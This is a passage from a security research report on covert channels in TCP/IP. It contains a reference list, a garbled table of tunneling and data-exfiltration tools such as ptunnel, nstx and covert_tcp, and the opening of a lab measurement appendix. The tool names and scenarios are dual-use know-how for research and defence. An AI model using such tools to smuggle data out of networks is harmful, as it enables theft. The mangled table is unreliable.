| 18 |                                                                             | 23 |## References

- <span id="page-26-0"></span>[1] KPMG: Homepage of KPMG Information Risk Management, <http://www.kpmg.nl/irm/>
- <span id="page-26-1"></span>[2] Wikipedia: Internet protocol suite,<http://en.wikipedia.org/wiki/TCP/IP>
- <span id="page-26-2"></span>[3] Millen, Jonathan: 20 years of covert channel modeling and analysis, 1999, <http://www.csl.sri.com/users/millen/papers/20yrcc.ps>
- <span id="page-26-3"></span>[4] Lampson, Butler: A Note on the Confinement Problem, 1973, [http://www.cis.upenn.edu/ KeyKOS/Confinement.html](http://www.cis.upenn.edu/~KeyKOS/Confinement.html)
- <span id="page-26-4"></span>[5] US DoD: Trusted Computer System Evaluation Criteria, 1985, <http://csrc.nist.gov/publications/history/dod85.pdf>
- <span id="page-26-5"></span>[6] Rowland, Craig: Covert Channels in the TCP/IP Protocol Suide, 1996, [http://www.firstmonday.org/issues/issue2](http://www.firstmonday.org/issues/issue2_5/rowland/) 5/rowland/
- <span id="page-26-6"></span>[7] Murdoch, Steven J.: Embedding Covert Channels into TCP/IP, 2005, <http://www.cl.cam.ac.uk/users/sjm217/papers/ih05coverttcp.pdf>
- <span id="page-26-7"></span>[8] Ahsan, Kamran: Covert Channel Analysis and Data Hiding in TCP/IP (master's thesis), 2002,<http://gray-world.net/papers/ahsan02.pdf>
- <span id="page-26-8"></span>[9] Langston, Mark: Sifr's Obfuscator (PoC-code), 2003, <http://www.bitshift.org/archives/new-sob.c>
- <span id="page-26-9"></span>[10] Cabuk, Serder: IP covert timing channels: design and detection, 2004, [http://www.cs.jhu.edu/ fabian/courses/CS600.624/covert.pdf](http://www.cs.jhu.edu/~fabian/courses/CS600.624/covert.pdf)
- <span id="page-26-10"></span>[11] Zelenchuk, Ilya: Skeeve - ICMP bounce tunnel, 2004, [http://gray](http://gray-world.net/poc_skeeve.shtml)[world.net/poc](http://gray-world.net/poc_skeeve.shtml) skeeve.shtml
- <span id="page-26-11"></span>[12] Stødle, Daniel: ptunnel - Ping Tunnel, 2005, [http://www.cs.uit.no/ daniels/PingTunnel/](http://www.cs.uit.no/~daniels/PingTunnel/)
- <span id="page-26-12"></span>[13] Gil, Thomer: IP-over-ICMP using ICMPTX, 2005, <http://thomer.com/icmptx/>
- <span id="page-26-13"></span>[14] Castro, Simon: Covert Channel Tunneling Tool (cctt), 2003, [http://gray](http://gray-world.net/pr_cctt.shtml)[world.net/pr](http://gray-world.net/pr_cctt.shtml)\_cctt.shtml
- <span id="page-26-14"></span>[15] Dyatlov, Alex: Firepass - is a tunneling tool, 2003, [http://gray](http://gray-world.net/pr_firepass.shtml)world.net/pr [firepass.shtml](http://gray-world.net/pr_firepass.shtml)
- <span id="page-26-15"></span>[16] LeBoutillier, Patrick: HTTunnel, 2005, <http://sourceforge.net/projects/httunnel/>
- <span id="page-26-16"></span>[17] Padgett, Pat: Corkscrew, 2001,<http://www.agroman.net/corkscrew/>- <span id="page-27-0"></span>[18] Heinz, Florian: IP-over-DNS tunneling (NSTX), 2003, <http://nstx.dereference.de/nstx/>
- <span id="page-27-1"></span>[19] Pietraszek, Tadeusz: IP-over-DNS tunneling using DNScat, 2004, <http://tadek.pietraszek.org/projects/DNScat/>
- <span id="page-27-2"></span>[20] Kaminsky, Dan: IP-over-DNS tunneling using Ozyman, 2004, <http://www.doxpara.com/>
- <span id="page-27-16"></span>[21] Borders, Kevin: Web Tap - Detecting Covert Web Traffic, 2004, [http://www.eecs.umich.edu/ aprakash/papers/borders-prakash-ccs04.pdf](http://www.eecs.umich.edu/~aprakash/papers/borders-prakash-ccs04.pdf)
- <span id="page-27-12"></span>[22] Mehta, Yogi: Communication over the Internet using Covert Channels, 2005, [https://www.cs.drexel.edu/ vp/CS743/Papers/ypm23-hw2.pdf](https://www.cs.drexel.edu/~vp/CS743/Papers/ypm23-hw2.pdf)
- <span id="page-27-14"></span>[23] Vidstrom, Arne: AckCmd, 2000,<http://ntsecurity.nu/toolbox/ackcmd/>
- <span id="page-27-3"></span>[24] Wang, Zhenghong: New Constructive Approach to Covert Channel Modeling and Channel Capacity Estimation, 2005, [http://palms.ee.princeton.edu/PALMSopen/ISC05](http://palms.ee.princeton.edu/PALMSopen/ISC05_w_cit.pdf) w cit.pdf
- <span id="page-27-4"></span>[25] Giffin, John: Covert Messaging Through TCP Timestamps, 2002, <http://web.mit.edu/greenie/Public/CovertMessaginginTCP.ps>
- <span id="page-27-8"></span>[26] Greenstadt, Rachel: Tools for Censorship Resistance, 2004, [http://www.eecs.harvard.edu/ greenie/defcon-slides.pdf](http://www.eecs.harvard.edu/~greenie/defcon-slides.pdf )
- <span id="page-27-10"></span>[27] Gray-World.net Team: Covert channels through the looking glass, 2005, <http://gray-world.net/projects/papers/cc.txt>
- <span id="page-27-7"></span>[28] NCSC: A Guide To Understanding Covert Channel Analysis of Trusted Systems, 1993, [http://www.radium.ncsc.mil/tpep/library/rainbow/NCSC-](http://www.radium.ncsc.mil/tpep/library/rainbow/NCSC-TG-030.html)[TG-030.html](http://www.radium.ncsc.mil/tpep/library/rainbow/NCSC-TG-030.html)
- <span id="page-27-5"></span>[29] Rutkowska, Joanna: The Implementation of Passive Covert Channels in the Linux Kernel, 2004, [http://www.invisiblethings.org/papers/passive-covert](http://www.invisiblethings.org/papers/passive-covert-channels-linux.pdf)[channels-linux.pdf](http://www.invisiblethings.org/papers/passive-covert-channels-linux.pdf)
- <span id="page-27-6"></span>[30] Rutkowska, Joanna: Concepts for the Stealth Windows Rootkit, 2002, [http://www.invisiblethings.org/papers/chameleon](http://www.invisiblethings.org/papers/chameleon_concepts.pdf) concepts.pdf
- <span id="page-27-9"></span>[31] Wikipedia: Pseudo Random Number Generator, <http://en.wikipedia.org/wiki/PRNG>
- <span id="page-27-11"></span>[32] Postel, Jon: RFC 791 - Internet Protocol Specification, 1981, <http://www.ietf.org/rfc/rfc791.txt>
- <span id="page-27-15"></span>[33] Postel, Jon: RFC 792 - Internet Message Control Protocol, 1981, <http://www.ietf.org/rfc/rfc792.txt>
- <span id="page-27-13"></span>[34] Postel, Jon: RFC 793 - Transmission Control Protocol, 1981, <http://www.ietf.org/rfc/rfc793.txt>- <span id="page-28-7"></span>[35] Mockapetris, Paul: RFC 1035 - Domain Names - Implementation and Specifications, 1987,<http://www.ietf.org/rfc/rfc1035.txt>
- <span id="page-28-1"></span>[36] Bellovin, Steven: RFC 1579 - Firewall-Friendly FTP, 1994, <http://www.ietf.org/rfc/rfc1579.txt>
- <span id="page-28-2"></span>[37] Postel, Jon: RFC 1700 - Assigned Numbers, 1994, <http://www.ietf.org/rfc/rfc1700.txt>
- <span id="page-28-5"></span>[38] Deering, Steve: RFC 1885 - Internet Control Message Protocol for IPv6 (ICMPv6), 1995,<http://www.ietf.org/rfc/rfc1885.txt>
- <span id="page-28-6"></span>[39] Berners-Lee, Tim: RFC 1945 - Hyper Text Transport Protocol, Version 1.0 Specification, 1996,<http://www.ietf.org/rfc/rfc1945.txt>
- <span id="page-28-3"></span>[40] Deering, Steve: RFC 2460 - Internet Protocol, Version 6 Specification, 1998,<http://www.ietf.org/rfc/rfc2460.txt>
- <span id="page-28-8"></span>[41] Ishibashi, Keisuke: Detecting Mass-Mailing Worm Infected Hosts by Mining DNS Traffic Data, 2005, <http://www.sigcomm.org/sigcomm2005/paper-IshToy.pdf>
- <span id="page-28-0"></span>[42] Smith, Rick: Multi-Level Security Observations, 2005, <http://www.smat.us/crypto/mls/>
- <span id="page-28-4"></span>[43] Graf, Thomas: Messaging over IPv6 Destination Options, <http://net.suug.ch/articles/2003/07/06/ip6msg.html>
- <span id="page-28-9"></span>[44] Creative Commons: Creative Commons Attribution 2.5 license, <http://creativecommons.org/licenses/by/2.5/>
- <span id="page-28-10"></span>[45] Open Source Initiative, The BSD License, <http://www.opensource.org/licenses/bsd-license.php>| IP(ID)<br>$IP$ (ID)<br>UDP<br>covert_tcp<br>corkscrew<br>asmaz<br>irepass<br>ptunnel<br>Skeeve<br>NUSHI<br>nstx | DNS (CNAME, TXT)<br>DNS (CNAME, TXT)<br>TCP(ACK-bouncing)<br>ICMP (Echo/Reply)<br>ICMP (Bouncing)<br>HTTP (various)<br>HTTP (POST)<br>HTTP (POST)<br>Technique<br>TCP (SYN)<br>TCP (SYN | Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Value-based, Spatial<br>Type | Direct/Indirect<br>Direct/Indirect<br>Direct/Indirect<br>Indirect<br>Indirect<br>Indirect<br>Indirect<br>Direct<br>Direct<br>Direct<br>Direct<br>Direct<br>Direct<br>Path | Behaviour<br>Active<br>Active<br>Active<br>Active<br>Active<br>Active<br>Active<br>Active<br>Active<br>Active<br>Active<br>Active<br>Active | Full TCP/UDP tunneling<br>Full TCP/UDP tunneling<br>Full TCP/UDP tunneling<br>Full TCP tunneling<br>Full TCP tunneling<br>Full TCP tunneling<br>Full TCP tunneling<br>Full TCP tunneling<br>Data ex/infiltration<br>Data ex/infiltration<br>Data ex/infiltration<br>Data ex/infiltration<br>Data ex/infiltration<br>Purpose(s) |
|-----------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $IP$ Timing $[10$                                                                                               | TCP (SYN, ACK)                                                                                                                                                                          | Value-based, Temporal                                                                                                                                                                                                                                                                                                        | Direct/Indirect                                                                                                                                                           | Active                                                                                                                                      | Data ex/infiltration                                                                                                                                                                                                                                                                                                           |
|                                                                                                                 | Any protocol                                                                                                                                                                            | Value-based, Spatial                                                                                                                                                                                                                                                                                                         | Direct                                                                                                                                                                    | Active                                                                                                                                      | Data ex/infiltration                                                                                                                                                                                                                                                                                                           |

<span id="page-29-0"></span>Appendix A - Tabular overview of implementations Appendix A - Tabular overview of implementations  $\sqrt{ }$ 

Page 30 of [43](#page-42-1)## Appendix B - Measurements

<span id="page-30-0"></span>We have performed several tests to gain insight into the performance of several different covert channeling techniques under ideal circumstances. By evaluating them under ideal circumstances, i.e. very low latency and no congestion, we purposely excluded most bottlenecks not directly related to the channeling mechanism. We aimed to learn something about the efficiency and maximum capacity of the different techniques.

Two systems were used throughout all tests, both running Slackware 10.1 with dualboot 2.4.29 and 2.6.10 stock kernels. In addition, a MacOS X 10.4.4 iBook and similar Powerbook were used for sniffing traffic and acting as bounce hosts. All systems were connected using a NetGear DS108, 100Mbit hub, though for each test we disconnected unused systems. We performed the following activities:

- 1. A baseline measurement;
- 2. Scenario 1: Data exfiltration with covert tcp;
- 3. Scenario 2: Tunneling TCP over HTTP with Firepass;
- 4. Scenario 3: Tunneling TCP over ICMP with ptunnel;
- 5. Scenario 4: Tunneling STDIN/STDOUT over DNS with Ozyman.

We chose to use 8-bit ASCII encoded data for all tests. During early tests, we observed some peculiarities when using 'binary' data. Most of these peculiarities traced back to issues in source code. Since one can easily convert binary data to a 'simpler' encoding, e.g. Base64, we believed that demonstrating the channeling concept using 8-bit ASCII data would implicitly demonstrate it for binary data as well. We generated test data using Perl:

# 1KB perl -e 'print "ABCDEFGHIJKLMNO\n"x64' # 10KB perl -e 'print "ABCDEFGHIJKLMNO\n"x640' [...] # 100MB perl -e 'print "ABCDEFGHIJKLMNO\n"x6400000'

### Baseline measurement

We used iperf to measure the maximum throughput of our network setup. Despite the trivial setup, we wanted to be sure about the exact throughput. The following command was executed on one system:

